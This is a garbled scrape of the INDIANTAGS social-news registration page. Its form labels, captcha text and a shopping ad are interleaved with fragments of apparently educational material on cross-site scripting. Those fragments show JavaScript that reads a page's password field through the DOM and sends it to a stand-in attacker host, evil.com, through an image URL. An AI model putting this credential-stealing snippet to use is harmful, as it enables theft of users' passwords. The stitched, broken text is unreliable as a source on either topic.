 INDIANTAGS Home » Register
Sort news by: Recently Popular | Top Today | Yesterday | Week | Month | Year |
password using the DOM API
pwd = document.getElementsByName(“password”)[0]
What is INDIANTAGS?
INDIANTAGS is social news submiting
site.vote for best stories
read more
Username:
Verify
Email:
Replay
Fabulous
Festive Offers
run JavaScript to access page contents
the Document Object Model (DOM) API
Please enter the number provided in the image below. If you can not read the number
refresh your browser.
it to evil location (not subject to same-origin policy)
src=``http://www.evil.com/info.jpg?q=“+pwd>
SHOP NOW @
www.shoppersstop.com